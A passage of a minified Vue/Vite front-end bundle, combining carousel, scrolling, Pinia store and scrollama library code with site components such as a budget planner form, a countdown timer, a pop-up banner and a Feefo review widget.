agile__nav-button--prev",type:"button",onClick:t[2]||(t[2]=a=>(s.goToPrev(),e.restartAutoPlay()))},[bt(e.$slots,"prevButton",{},()=>[t[6]||(t[6]=De(" ← ",-1))])],8,_S)):ge("",!0),e.settings.dots&&!e.settings.unagile?(B(),W("ul",SS,[(B(!0),W(Fe,null,Ut(s.countSlides,a=>(B(),W("li",{key:a,class:Ct([{"agile__dot--current":a-1===r.currentSlide},"agile__dot"]),onMouseout:t[3]||(t[3]=u=>e.handleMouseOut("dot")),onMouseover:t[4]||(t[4]=u=>e.handleMouseOver("dot"))},[C("button",{type:"button",onClick:u=>(s.goTo(a-1),e.restartAutoPlay())},Te(a),9,wS)],34))),128))],512)):ge("",!0),e.settings.navButtons&&!e.settings.unagile?(B(),W("button",{key:2,ref:"nextButton",disabled:!s.canGoToNext,"aria-label":"Next",class:"agile__nav-button agile__nav-button--next",type:"button",onClick:t[5]||(t[5]=a=>(s.goToNext(),e.restartAutoPlay()))},[bt(e.$slots,"nextButton",{},()=>[t[7]||(t[7]=De(" → ",-1))])],8,TS)):ge("",!0)])):ge("",!0)],34)}const ES=gt(hS,[["render",CS]]),xS=e=>{e.component("agile",ES)},AS={install:xS};var Za={exports:{}};var kS=Za.exports,oh;function OS(){return oh||(oh=1,(function(e,t){(function(n,i){e.exports=i()})(kS,(function(){function n(Ce){"@babel/helpers - typeof";return typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?n=function(ne){return typeof ne}:n=function(ne){return ne&&typeof Symbol=="function"&&ne.constructor===Symbol&&ne!==Symbol.prototype?"symbol":typeof ne},n(Ce)}function i(){return i=Object.assign||function(Ce){for(var ne=1;ne<arguments.length;ne++){var xe=arguments[ne];for(var Ve in xe)Object.prototype.hasOwnProperty.call(xe,Ve)&&(Ce[Ve]=xe[Ve])}return Ce},i.apply(this,arguments)}var r=4,s=.001,a=1e-7,u=10,d=11,g=1/(d-1),m=typeof Float32Array=="function";function b(Ce,ne){return 1-3*ne+3*Ce}function T(Ce,ne){return 3*ne-6*Ce}function A(Ce){return 3*Ce}function w(Ce,ne,xe){return((b(ne,xe)*Ce+T(ne,xe))*Ce+A(ne))*Ce}function x(Ce,ne,xe){return 3*b(ne,xe)*Ce*Ce+2*T(ne,xe)*Ce+A(ne)}function H(Ce,ne,xe,Ve,ft){var mt,Ie,ot=0;do Ie=ne+(xe-ne)/2,mt=w(Ie,Ve,ft)-Ce,mt>0?xe=Ie:ne=Ie;while(Math.abs(mt)>a&&++ot<u);return Ie}function V(Ce,ne,xe,Ve){for(var ft=0;ft<r;++ft){var mt=x(ne,xe,Ve);if(mt===0)return ne;var Ie=w(ne,xe,Ve)-Ce;ne-=Ie/mt}return ne}function J(Ce){return Ce}var R=function(ne,xe,Ve,ft){if(!(0<=ne&&ne<=1&&0<=Ve&&Ve<=1))throw new Error("bezier x values must be in [0, 1] range");if(ne===xe&&Ve===ft)return J;for(var mt=m?new Float32Array(d):new Array(d),Ie=0;Ie<d;++Ie)mt[Ie]=w(Ie*g,ne,Ve);function ot(Nt){for(var We=0,Et=1,Yt=d-1;Et!==Yt&&mt[Et]<=Nt;++Et)We+=g;--Et;var M=(Nt-mt[Et])/(mt[Et+1]-mt[Et]),F=We+M*g,te=x(F,ne,Ve);return te>=s?V(Nt,F,ne,Ve):te===0?F:H(Nt,We,We+g,ne,Ve)}return function(We){return We===0?0:We===1?1:w(ot(We),xe,ft)}},O={ease:[.25,.1,.25,1],linear:[0,0,1,1],"ease-in":[.42,0,1,1],"ease-out":[0,0,.58,1],"ease-in-out":[.42,0,.58,1]},I=!1;try{var U=Object.defineProperty({},"passive",{get:function(){I=!0}});window.addEventListener("test",null,U)}catch{}var c={$:function(ne){return typeof ne!="string"?ne:document.querySelector(ne)},on:function(ne,xe,Ve){var ft=arguments.length>3&&arguments[3]!==void 0?arguments[3]:{passive:!1};xe instanceof Array||(xe=[xe]);for(var mt=0;mt<xe.length;mt++)ne.addEventListener(xe[mt],Ve,I?ft:!1)},off:function(ne,xe,Ve){xe instanceof Array||(xe=[xe]);for(var ft=0;ft<xe.length;ft++)ne.removeEventListener(xe[ft],Ve)},cumulativeOffset:function(ne){var xe=0,Ve=0;do xe+=ne.offsetTop||0,Ve+=ne.offsetLeft||0,ne=ne.offsetParent;while(ne);return{top:xe,left:Ve}}},z=["mousedown","wheel","DOMMouseScroll","mousewheel","keyup","touchmove"],P={container:"body",duration:500,lazy:!0,easing:"ease",offset:0,force:!0,cancelable:!0,onStart:!1,onDone:!1,onCancel:!1,x:!1,y:!0};function G(Ce){P=i({},P,Ce)}var ue=function(){var ne,xe,Ve,ft,mt,Ie,ot,Nt,We,Et,Yt,M,F,te,he,le,oe,Ee,_e,me,ae,Me,Se,se=function(At){Nt&&(Se=At,me=!0)},Pe,Ye,ct,Ze;function Dt(at){var At=at.scrollTop;return at.tagName.toLowerCase()==="body"&&(At=At||document.documentElement.scrollTop),At}function Pt(at){var At=at.scrollLeft;return at.tagName.toLowerCase()==="body"&&(At=At||document.documentElement.scrollLeft),At}function Bt(){ae=c.cumulativeOffset(xe),Me=c.cumulativeOffset(ne),M&&(he=Me.left-ae.left+Ie,Ee=he-te),F&&(oe=Me.top-ae.top+Ie,_e=oe-le)}function St(at){if(me)return xt();Ye||(Ye=at),mt||Bt(),ct=at-Ye,Ze=Math.min(ct/Ve,1),Ze=Pe(Ze),Xt(xe,le+_e*Ze,te+Ee*Ze),ct<Ve?window.requestAnimationFrame(St):xt()}function xt(){me||Xt(xe,oe,he),Ye=!1,c.off(xe,z,se),me&&Yt&&Yt(Se,ne),!me&&Et&&Et(ne)}function Xt(at,At,ht){F&&(at.scrollTop=At),M&&(at.scrollLeft=ht),at.tagName.toLowerCase()==="body"&&(F&&(document.documentElement.scrollTop=At),M&&(document.documentElement.scrollLeft=ht))}function Jt(at,At){var ht=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(n(At)==="object"?ht=At:typeof At=="number"&&(ht.duration=At),ne=c.$(at),!ne)return console.warn("[vue-scrollto warn]: Trying to scroll to an element that is not on the page: "+at);if(xe=c.$(ht.container||P.container),Ve=ht.hasOwnProperty("duration")?ht.duration:P.duration,mt=ht.hasOwnProperty("lazy")?ht.lazy:P.lazy,ft=ht.easing||P.easing,Ie=ht.hasOwnProperty("offset")?ht.offset:P.offset,ot=ht.hasOwnProperty("force")?ht.force!==!1:P.force,Nt=ht.hasOwnProperty("cancelable")?ht.cancelable!==!1:P.cancelable,We=ht.onStart||P.onStart,Et=ht.onDone||P.onDone,Yt=ht.onCancel||P.onCancel,M=ht.x===void 0?P.x:ht.x,F=ht.y===void 0?P.y:ht.y,typeof Ie=="function"&&(Ie=Ie(ne,xe)),te=Pt(xe),le=Dt(xe),Bt(),me=!1,!ot){var zs=xe.tagName.toLowerCase()==="body"?document.documentElement.clientHeight||window.innerHeight:xe.offsetHeight,ti=le,ni=ti+zs,ii=oe-Ie,Xi=ii+ne.offsetHeight;if(ii>=ti&&Xi<=ni){Et&&Et(ne);return}}if(We&&We(ne),!_e&&!Ee){Et&&Et(ne);return}return typeof ft=="string"&&(ft=O[ft]||O.ease),Pe=R.apply(R,ft),c.on(xe,z,se,{passive:!0}),window.requestAnimationFrame(St),function(){Se=null,me=!0}}return Jt},Y=ue(),K=[];function ee(Ce){for(var ne=0;ne<K.length;++ne)if(K[ne].el===Ce)return K.splice(ne,1),!0;return!1}function be(Ce){for(var ne=0;ne<K.length;++ne)if(K[ne].el===Ce)return K[ne]}function ie(Ce){var ne=be(Ce);return ne||(K.push(ne={el:Ce,binding:{}}),ne)}function ce(Ce){var ne=ie(this).binding;if(ne.value){if(Ce.preventDefault(),typeof ne.value=="string")return Y(ne.value);Y(ne.value.el||ne.value.element,ne.value)}}var de={bind:function(ne,xe){ie(ne).binding=xe,c.on(ne,"click",ce)},unbind:function(ne){ee(ne),c.off(ne,"click",ce)},update:function(ne,xe){ie(ne).binding=xe}},Le={bind:de.bind,unbind:de.unbind,update:de.update,beforeMount:de.bind,unmounted:de.unbind,updated:de.update,scrollTo:Y,bindings:K},Tt=function(ne,xe){xe&&G(xe),ne.directive("scroll-to",Le);var Ve=ne.config.globalProperties||ne.prototype;Ve.$scrollTo=Le.scrollTo};return typeof window<"u"&&window.Vue&&(window.VueScrollTo=Le,window.VueScrollTo.setDefaults=G,window.VueScrollTo.scroller=ue,window.Vue.use&&window.Vue.use(Tt)),Le.install=Tt,Le}))})(Za)),Za.exports}var NS=OS();const PS=Vs(NS);let Om;const Ql=e=>Om=e,Nm=Symbol();function Pc(e){return e&&typeof e=="object"&&Object.prototype.toString.call(e)==="[object Object]"&&typeof e.toJSON!="function"}var To;(function(e){e.direct="direct",e.patchObject="patch object",e.patchFunction="patch function"})(To||(To={}));function MS(){const e=jc(!0),t=e.run(()=>wi({}));let n=[],i=[];const r=Bl({install(s){Ql(r),r._a=s,s.provide(Nm,r),s.config.globalProperties.$pinia=r,i.forEach(a=>n.push(a)),i=[]},use(s){return this._a?n.push(s):i.push(s),this},_p:n,_a:null,_e:e,_s:new Map,state:t});return r}const Pm=()=>{};function ah(e,t,n,i=Pm){e.push(t);const r=()=>{const s=e.indexOf(t);s>-1&&(e.splice(s,1),i())};return!n&&Hc()&&Vh(r),r}function ms(e,...t){e.slice().forEach(n=>{n(...t)})}const RS=e=>e(),lh=Symbol(),Zu=Symbol();function Mc(e,t){e instanceof Map&&t instanceof Map?t.forEach((n,i)=>e.set(i,n)):e instanceof Set&&t instanceof Set&&t.forEach(e.add,e);for(const n in t){if(!t.hasOwnProperty(n))continue;const i=t[n],r=e[n];Pc(r)&&Pc(i)&&e.hasOwnProperty(n)&&!Ft(i)&&!fi(i)?e[n]=Mc(r,i):e[n]=i}return e}const LS=Symbol();function IS(e){return!Pc(e)||!e.hasOwnProperty(LS)}const{assign:pr}=Object;function DS(e){return!!(Ft(e)&&e.effect)}function $S(e,t,n,i){const{state:r,actions:s,getters:a}=t,u=n.state.value[e];let d;function g(){u||(n.state.value[e]=r?r():{});const m=op(n.state.value[e]);return pr(m,s,Object.keys(a||{}).reduce((b,T)=>(b[T]=Bl(uf(()=>{Ql(n);const A=n._s.get(e);return a[T].call(A,A)})),b),{}))}return d=Mm(e,g,t,n,i,!0),d}function Mm(e,t,n={},i,r,s){let a;const u=pr({actions:{}},n),d={deep:!0};let g,m,b=[],T=[],A;const w=i.state.value[e];!s&&!w&&(i.state.value[e]={}),wi({});let x;function H(z){let P;g=m=!1,typeof z=="function"?(z(i.state.value[e]),P={type:To.patchFunction,storeId:e,events:A}):(Mc(i.state.value[e],z),P={type:To.patchObject,payload:z,storeId:e,events:A});const G=x=Symbol();Ho().then(()=>{x===G&&(g=!0)}),m=!0,ms(b,P,i.state.value[e])}const V=s?function(){const{state:P}=n,G=P?P():{};this.$patch(ue=>{pr(ue,G)})}:Pm;function J(){a.stop(),b=[],T=[],i._s.delete(e)}const R=(z,P="")=>{if(lh in z)return z[Zu]=P,z;const G=function(){Ql(i);const ue=Array.from(arguments),Y=[],K=[];function ee(ce){Y.push(ce)}function be(ce){K.push(ce)}ms(T,{args:ue,name:G[Zu],store:I,after:ee,onError:be});let ie;try{ie=z.apply(this&&this.$id===e?this:I,ue)}catch(ce){throw ms(K,ce),ce}return ie instanceof Promise?ie.then(ce=>(ms(Y,ce),ce)).catch(ce=>(ms(K,ce),Promise.reject(ce))):(ms(Y,ie),ie)};return G[lh]=!0,G[Zu]=P,G},O={_p:i,$id:e,$onAction:ah.bind(null,T),$patch:H,$reset:V,$subscribe(z,P={}){const G=ah(b,z,P.detached,()=>ue()),ue=a.run(()=>Vr(()=>i.state.value[e],Y=>{(P.flush==="sync"?m:g)&&z({storeId:e,type:To.direct,events:A},Y)},pr({},d,P)));return G},$dispose:J},I=Bo(O);i._s.set(e,I);const c=(i._a&&i._a.runWithContext||RS)(()=>i._e.run(()=>(a=jc()).run(()=>t({action:R}))));for(const z in c){const P=c[z];if(Ft(P)&&!DS(P)||fi(P))s||(w&&IS(P)&&(Ft(P)?P.value=w[z]:Mc(P,w[z])),i.state.value[e][z]=P);else if(typeof P=="function"){const G=R(P,z);c[z]=G,u.actions[z]=P}}return pr(I,c),pr(rt(I),c),Object.defineProperty(I,"$state",{get:()=>i.state.value[e],set:z=>{H(P=>{pr(P,z)})}}),i._p.forEach(z=>{pr(I,a.run(()=>z({store:I,app:i._a,pinia:i,options:u})))}),w&&s&&n.hydrate&&n.hydrate(I.$state,w),g=!0,m=!0,I}function FS(e,t,n){let i,r;const s=typeof t=="function";i=e,r=s?n:t;function a(u,d){const g=pp();return u=u||(g?Br(Nm,null):null),u&&Ql(u),u=Om,u._s.has(i)||(s?Mm(i,t,r,u):$S(i,r,u)),u._s.get(i)}return a.$id=i,a}const BS="modulepreload",VS=function(e){return"/assets/zest/cbs/"+e},uh={},pt=function(t,n,i){let r=Promise.resolve();if(n&&n.length>0){let d=function(g){return Promise.all(g.map(m=>Promise.resolve(m).then(b=>({status:"fulfilled",value:b}),b=>({status:"rejected",reason:b}))))};document.getElementsByTagName("link");const a=document.querySelector("meta[property=csp-nonce]"),u=a?.nonce||a?.getAttribute("nonce");r=d(n.map(g=>{if(g=VS(g),g in uh)return;uh[g]=!0;const m=g.endsWith(".css"),b=m?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${g}"]${b}`))return;const T=document.createElement("link");if(T.rel=m?"stylesheet":BS,m||(T.as="script"),T.crossOrigin="",T.href=g,u&&T.setAttribute("nonce",u),document.head.appendChild(T),m)return new Promise((A,w)=>{T.addEventListener("load",A),T.addEventListener("error",()=>w(new Error(`Unable to preload CSS for ${g}`)))})}))}function s(a){const u=new Event("vite:preloadError",{cancelable:!0});if(u.payload=a,window.dispatchEvent(u),!u.defaultPrevented)throw a}return r.then(a=>{for(const u of a||[])u.status==="rejected"&&s(u.reason);return t().catch(s)})},jS={beforeMount:function(e,t,n){if(!(Math.max(document.documentElement.clientWidth,window.innerWidth||0)<768)){if(typeof t.value!="function"){var i=n.context.name,r=`[Vue-click-outside:] provided expression '${t.expression}' is not a function, but has to be`;i&&(r+=`Found in component '${i}'`),console.warn(r)}var s=t.modifiers.bubble,a=u=>{(s||!e.contains(u.target)&&e!==u.target)&&t.value(u)};e.__vueClickOutside__=a,document.addEventListener("click",a)}},unmounted:function(e,t){document.removeEventListener("click",e.__vueClickOutside__),e.__vueClickOutside__=null}},HS={name:"budget-planner",props:{totalHeading:String,sections:Array},data:()=>({sectionSet:[]}),mounted:function(){this.sections.length>0&&this.sections.forEach((e,t)=>{var n=[];this.sections[t].fields.forEach((i,r)=>{n.push("")}),this.sectionSet[t]=n})},methods:{getTotal:function(){if(this.sectionSet.length<=0)return null;let e=0;return this.sectionSet.forEach((t,n)=>{t.forEach((i,r)=>{e+=i!==""?parseInt(i):0})}),e},getPrefix:function(e){return"budget_"+e.replace(/\s+/g,"")},getName:function(e,t,n){return"("+e.replace(/\s+/g,"")+")-"+n+".-"+t.replace(/\s+/g,"-")},getTotalName:function(e){return e.replace(/\s+/g,"-")}}},qS={class:"m-stack"},US={class:"h3"},WS={class:"Form-field Form-field--required"},zS=["for"],KS=["name","id","onUpdate:modelValue"],GS={class:"Form-field Form-field--notice mt++"},YS=["for"],XS=["name","id","value"];function JS(e,t,n,i,r,s){return B(),W("div",null,[e.sectionSet.length>0?(B(!0),W(Fe,{key:0},Ut(n.sections,(a,u)=>(B(),W("div",qS,[C("div",US,Te(a.title),1),(B(!0),W(Fe,null,Ut(a.fields,(d,g)=>(B(),W("div",WS,[C("label",{for:s.getPrefix(a.title)+"_"+g,class:"Form-label"},Te(d.label),9,zS),Ti(C("input",{type:"number",name:s.getName(a.title,d.label,g),id:s.getPrefix(a.title)+"_"+g,min:"0",class:"Form-input Form-input--50","data-required":"true","onUpdate:modelValue":m=>e.sectionSet[u][g]=m},null,8,KS),[[Jr,e.sectionSet[u][g]]])]))),256))]))),256)):ge("",!0),C("div",GS,[C("label",{for:s.getPrefix(n.totalHeading)+"_total",class:"Form-label"},Te(n.totalHeading),9,YS),C("input",{type:"number",name:s.getTotalName(n.totalHeading),id:s.getPrefix(n.totalHeading)+"_total",class:"Form-input Form-input--50",readonly:"",value:s.getTotal()},null,8,XS)])])}const ZS=gt(HS,[["render",JS]]);function QS(e,t=document){return typeof e=="string"?Array.from(t.querySelectorAll(e)):e instanceof Element?[e]:e instanceof NodeList?Array.from(e):e instanceof Array?e:[]}function ew(e){const t=document.createElement("div");t.className=`scrollama__debug-step ${e}`,t.style.position="fixed",t.style.left="0",t.style.width="100%",t.style.zIndex="9999",t.style.borderTop="2px solid black",t.style.borderBottom="2px solid black";const n=document.createElement("p");return n.style.position="absolute",n.style.left="0",n.style.height="1px",n.style.width="100%",n.style.borderTop="1px dashed black",t.appendChild(n),document.body.appendChild(t),t}function tw({id:e,step:t,marginTop:n}){const{index:i,height:r}=t,s=`scrollama__debug-step--${e}-${i}`;let a=document.querySelector(`.${s}`);a||(a=ew(s)),a.style.top=`${n*-1}px`,a.style.height=`${r}px`,a.querySelector("p").style.top=`${r/2}px`}function nw(){const e="abcdefghijklmnopqrstuvwxyz",t=Date.now(),n=[];for(let i=0;i<6;i+=1){const r=e[Math.floor(Math.random()*e.length)];n.push(r)}return`${n.join("")}${t}`}function Va(e){console.error(`scrollama error: ${e}`)}function co(e){return+e.getAttribute("data-scrollama-index")}function iw(e,t){const n=Math.ceil(e/t),i=[],r=1/n;for(let s=0;s<n+1;s+=1)i.push(s*r);return i}function Qu(e){if(typeof e=="string"&&e.indexOf("px")>0){const t=+e.replace("px","");return isNaN(t)?(err("offset value must be in 'px' format. Fallback to 0.5."),{format:"percent",value:.5}):{format:"pixels",value:t}}else if(typeof e=="number"||!isNaN(+e))return e>1&&err("offset value is greater than 1. Fallback to 1."),e<0&&err("offset value is lower than 0. Fallback to 0."),{format:"percent",value:Math.min(Math.max(0,e),1)};return null}function rw(e){e.forEach(t=>t.node.setAttribute("data-scrollama-index",t.index))}function sw(e){const{top:t}=e.getBoundingClientRect(),n=window.pageYOffset,i=document.body.clientTop||0;return t+n-i}let bs,Qa,Di;function Rm(e){const t=e?e.scrollTop:window.pageYOffset;bs!==t&&(bs=t,bs>Qa?Di="down":bs<Qa&&(Di="up"),Qa=bs)}function ow(e){bs=0,Qa=0,document.addEventListener("scroll",()=>Rm(e))}function ch(){let e={},t=nw(),n=[],i,r,s,a=0,u=!1,d=!1,g=!1,m=!1,b=[];function T(){e={stepEnter:()=>{},stepExit:()=>{},stepProgress:()=>{}},b=[]}function A(ee){ee&&!u&&Y(),!ee&&u&&I(),u=ee}function w(ee,be){const ie=co(ee),ce=n[ie];be!==void 0&&(ce.progress=be);const de={element:ee,index:ie,progress:be,direction:Di};ce.state==="enter"&&e.stepProgress(de)}function x(ee,be=!0){const ie=co(ee),ce=n[ie],de={element:ee,index:ie,direction:Di};ce.direction=Di,ce.state="enter",b[ie]||e.stepEnter(de),m&&(b[ie]=!0)}function H(ee,be=!0){const ie=co(ee),ce=n[ie];if(!ce.state)return!1;const de={element:ee,index:ie,direction:Di};d&&(Di==="down"&&ce.progress<1?w(ee,1):Di==="up"&&ce.progress>0&&w(ee,0)),ce.direction=Di,ce.state="exit",e.stepExit(de)}function V([ee]){const be=co(ee.target),ie=n[be],ce=ee.target.offsetHeight;ce!==ie.height&&(ie.height=ce,O(ie),z(ie),U(ie))}function J([ee]){Rm(r);const{isIntersecting:be,target:ie}=ee;be?x(ie):H(ie)}function R([ee]){const be=co(ee.target),ie=n[be],{isIntersecting:ce,intersectionRatio:de,target:Le}=ee;ce&&ie.state==="enter"&&w(Le,de)}function O({observers:ee}){Object.keys(ee).map(be=>{ee[be].disconnect()})}function I(){n.forEach(O)}function U(ee){const be=new ResizeObserver(V);be.observe(ee.node),ee.observers.resize=be}function c(){n.forEach(U)}function z(ee){const be=window.innerHeight,ie=ee.offset||i,ce=ie.format==="pixels"?1:be,de=ie.value*ce,Le=ee.height/2-de,Tt=ee.height/2-(be-de),Ve={rootMargin:`${Le}px 0px ${Tt}px 0px`,threshold:.5,root:s},ft=new IntersectionObserver(J,Ve);ft.observe(ee.node),ee.observers.step=ft,g&&tw({id:t,step:ee,marginTop:Le})}function P(){n.forEach(z)}function G(ee){const be=window.innerHeight,ie=ee.offset||i,ce=ie.format==="pixels"?1:be,de=ie.value*ce,Le=-de+ee.height,Tt=de-be,Ce=`${Le}px 0px ${Tt}px 0px`,ne=iw(ee.height,a),xe={rootMargin:Ce,threshold:ne},Ve=new IntersectionObserver(R,xe);Ve.observe(ee.node),ee.observers.progress=Ve}function ue(){n.forEach(G)}function Y(){I(),c(),P(),d&&ue()}const K={};return K.setup=({step:ee,parent:be,offset:ie=.5,threshold:ce=4,progress:de=!1,once:Le=!1,debug:Tt=!1,container:Ce=void 0,root:ne=null})=>(ow(Ce),n=QS(ee,be).map((xe,Ve)=>({index:Ve,direction:void 0,height:xe.offsetHeight,node:xe,observers:{},offset:Qu(xe.dataset.offset),top:sw(xe),progress:0,state:void 0})),n.length?(d=de,m=Le,g=Tt,a=Math.max(1,+ce),i=Qu(ie),r=Ce,s=ne,T(),rw(n),A(!0),K):(Va("no step elements"),K)),K.enable=()=>(A(!0),K),K.disable=()=>(A(!1),K),K.destroy=()=>(A(!1),T(),K),K.resize=()=>(Y(),K),K.offset=ee=>ee==null?i.value:(i=Qu(ee),Y(),K),K.onStepEnter=ee=>(typeof ee=="function"?e.stepEnter=ee:Va("onStepEnter requires a function"),K),K.onStepExit=ee=>(typeof ee=="function"?e.stepExit=ee:Va("onStepExit requires a function"),K),K.onStepProgress=ee=>(typeof ee=="function"?e.stepProgress=ee:Va("onStepProgress requires a function"),K),K}const aw={name:"icon",props:{name:{type:String,required:!0},inline:Boolean,color:Boolean},computed:{path(){return`/assets/img/icons/${this.name}.svg`},isColor(){return this.color||this.name?.endsWith("-color")},style(){return{[this.color?"backgroundImage":"maskImage"]:`url(${this.path})`}}}},lw=["data-name"];function uw(e,t,n,i,r,s){return B(),W("span",{class:Ct(["icon cb-icon",{color:s.isColor,inline:n.inline}]),"data-name":n.name},[C("span",{class:"glyph",style:Ki(s.style)},null,4)],10,lw)}const Yi=gt(aw,[["render",uw]]);let fh,dh;const cw={name:"buoy",components:{Icon:Yi},props:{body:{type:String,required:!0},button:String,href:{type:String,required:!0},icon:{type:String,required:!0},linkAttributes:{type:Object,default:()=>({})},delay:{type:Number,default:0}},data:function(){return{open:!0,visible:!1,optVisible:!1,timed:!1}},mounted(){setTimeout(()=>{(this.optVisible||window.scrollY>this.navHeight)&&(this.visible=!0),this.timed=!0},1500+this.delay*1e3),fh=ch().setup({step:".m-Navbar",offset:"-"+this.navHeight+"px"}).onStepEnter(e=>{e.direction==="down"&&(this.timed?this.visible=!0:this.optVisible=!0)}),dh=ch().setup({step:"footer.page",offset:"0.7"}).onStepEnter(e=>{this.visible=!1}).onStepExit(e=>{this.timed?this.visible=!0:this.optVisible=!0})},unmounted(){fh.destroy(),dh.destroy()},computed:{navHeight(){const e=document.querySelector(".m-Navbar");return e?e.clientHeight:0}}},fw=["open"],dw=["innerHTML"],hw=["href","innerHTML"],pw=["href"],gw=["innerHTML"];function mw(e,t,n,i,r,s){const a=Rt("icon");return B(),W("dialog",{open:e.visible&&e.open,class:"buoy"},[C("a",{class:"close",href:"#",onClick:t[0]||(t[0]=Tn(u=>e.open=!1,["prevent"])),"aria-label":"Close"},[Ne(a,{name:"cross"})]),C("div",{class:"body",innerHTML:n.body},null,8,dw),C("a",Gr({href:n.href,class:"btn outline chevron secondary caps",innerHTML:n.button},n.linkAttributes),null,16,hw),C("a",Gr({href:n.href,class:"body mobile-copy"},n.linkAttributes),[Ne(a,{name:n.icon},null,8,["name"]),C("span",{innerHTML:n.body},null,8,gw)],16,pw)],8,fw)}const yw=gt(cw,[["render",mw]]),vw={name:"date-countdown",props:["date","modifiers"],data:function(){return{now:0,count:0}},mounted:function(){this.timerLoop()},computed:{seconds:function(){return("0"+Math.trunc((this.modifiedDate-this.now)%60)).slice(-2)},minutes:function(){return("0"+Math.trunc(Math.trunc((this.modifiedDate-this.now)/60%60))).slice(-2)},hours:function(){return("0"+Math.trunc(Math.trunc((this.modifiedDate-this.now)/60/60%24))).slice(-2)},days:function(){return Math.trunc(Math.trunc((this.modifiedDate-this.now)/60/60/24))},modifiedDate:function(){return Math.trunc(Date.parse(this.date)/1e3)}},methods:{timerLoop:function(){this.count++,this.now=Math.trunc(new Date().getTime()/1e3),setTimeout(this.timerLoop,1e3)}}},bw={class:"DataGrid-item oneQuarter"},_w={class:"DataGrid-item oneQuarter"},Sw={class:"DataGrid-item oneQuarter"},ww={class:"DataGrid-item oneQuarter"};function Tw(e,t,n,i,r,s){return B(),W("div",{class:Ct(["DataGrid",n.modifiers])},[C("div",bw,[De(Te(s.days)+" ",1),t[0]||(t[0]=C("div",{class:"DataGrid-label"},"Days",-1))]),C("div",_w,[De(Te(s.hours)+" ",1),t[1]||(t[1]=C("div",{class:"DataGrid-label"},"Hours",-1))]),C("div",Sw,[De(Te(s.minutes)+" ",1),t[2]||(t[2]=C("div",{class:"DataGrid-label"},"Minutes",-1))]),C("div",ww,[De(Te(s.seconds)+" ",1),t[3]||(t[3]=C("div",{class:"DataGrid-label"},"Seconds",-1))])],2)}const Cw=gt(vw,[["render",Tw]]);let hh=!1;const Ew={name:"feefo",props:{account:{type:String,required:!0},mode:{type:String,required:!0},tags:String,title:String},mounted(){hh||(import(this.apiUrl),hh=!0)},computed:{apiUrl(){let e=`https://api.feefo.com/api/javascript/${this.account}`;return this.tags&&(e+=`?tags=${this.tags}`),e},reviewUrl(){return`https://www.feefo.com/reviews/${this.account}`},logoUrl(){return`https://www.feefo.com/api/logo?merchantidentifier=${this.account}`}}},xw={key:0,id:"feefo-service-review-floating-widgetId"},Aw={key:1,class:"feefo"},kw={key:0},Ow=["href"],Nw=["src"],Pw={key:2,id:"feefologohere"},Mw={key:3,id:"feefo-service-review-widgetId",class:"feefo-review-widget-service"},Rw={key:4,id:"feefo-service-review-carousel-widgetId",class:"feefo-review-carousel-widget-service"};function Lw(e,t,n,i,r,s){return n.mode==="float"?(B(),W("div",xw)):(B(),W("section",Aw,[C("div",{class:Ct({tablet:n.mode!=="carousel"})},[n.title?(B(),W("h2",kw,Te(n.title),1)):ge("",!0),n.mode==="link"?(B(),W("a",{key:1,href:s.reviewUrl,target:"_blank",rel:"noopener noreferrer"},[C("img",{src:s.logoUrl,alt:"Feefo logo",title:"See what our customers say about us",border:"0"},null,8,Nw)],8,Ow)):n.mode==="lightbox"?(B(),W("div",Pw)):n.mode==="on-page"?(B(),W("div",Mw)):n.mode==="carousel"?(B(),W("div",Rw)):ge("",!0)],2)]))}const Iw=gt(Ew,[["render",Lw]]);function Lm(e,t){return function(){return e.apply(t,arguments)}}const{toString:Dw}=Object.prototype,{getPrototypeOf:Lf}=Object,{iterator:eu,toStringTag:Im}=Symbol,tu=(e=>t=>{const n=Dw.call(t);return e[n]||(e[n]=n.slice(8,-1).toLowerCase())})(Object.create(null)),pi=e=>(e=e.toLowerCase(),t=>tu(t)===e),nu=e=>t=>typeof t===e,{isArray:qs}=Array,Bs=nu("undefined");function Xo(e){return e!==null&&!Bs(e)&&e.constructor!==null&&!Bs(e.constructor)&&Rn(e.constructor.isBuffer)&&e.constructor.isBuffer(e)}const Dm=pi("ArrayBuffer");function $w(e){let t;return typeof ArrayBuffer<"u"&&ArrayBuffer.isView?t=ArrayBuffer.isView(e):t=e&&e.buffer&&Dm(e.buffer),t}const Fw=nu("string"),Rn=nu("function"),$m=nu("number"),Jo=e=>e!==null&&typeof e=="object",Bw=e=>e===!0||e===!1,el=e=>{if(tu(e)!=="object")return!1;const t=Lf(e);return(t===null||t===Object.prototype||Object.getPrototypeOf(t)===null)&&!(Im in e)&&!(eu in e)},Vw=e=>{if(!Jo(e)||Xo(e))return!1;try{return Object.keys(e).length===0&&Object.getPrototypeOf(e)===Object.prototype}catch{return!1}},jw=pi("Date"),Hw=pi("File"),qw=pi("Blob"),Uw=pi("FileList"),Ww=e=>Jo(e)&&Rn(e.pipe),zw=e=>{let t;return e&&(typeof FormData=="function"&&e instanceof FormData||Rn(e.append)&&((t=tu(e))==="formdata"||t==="object"&&Rn(e.toString)&&e.toString()==="[object FormData]"))},Kw=pi("URLSearchParams"),[Gw,Yw,Xw,Jw]=["ReadableStream","Request","Response","Headers"].map(pi),Zw=e=>e.trim?e.trim():e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");function Zo(e,t,{allOwnKeys:n=!1}={}){if(e===null||typeof e>"u")return;let i,r;if(typeof e!="object"&&(e=[e]),qs(e))for(i=0,r=e.length;i<r;i++)t.call(null,e[i],i,e);else{if(Xo(e))return;const s=n?Object.getOwnPropertyNames(e):Object.keys(e),a=s.length;let u;for(i=0;i<a;i++)u=s[i],t.call(null,e[u],u,e)}}function Fm(e,t){if(Xo(e))return null;t=t.toLowerCase();const n=Object.keys(e);let i=n.length,r;for(;i-- >0;)if(r=n[i],t===r.toLowerCase())return r;return null}const $r=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:global,Bm=e=>!Bs(e)&&e!==$r;function Rc(){const{caseless:e,skipUndefined:t}=Bm(this)&&this||{},n={},i=(r,s)=>{const a=e&&Fm(n,s)||s;el(n[a])&&el(r)?n[a]=Rc(n[a],r):el(r)?n[a]=Rc({},r):qs(r)?n[a]=r.slice():(!t||!Bs(r))&&(n[a]=r)};for(let r=0,s=arguments.length;r<s;r++)arguments[r]&&Zo(arguments[r],i);return n}const 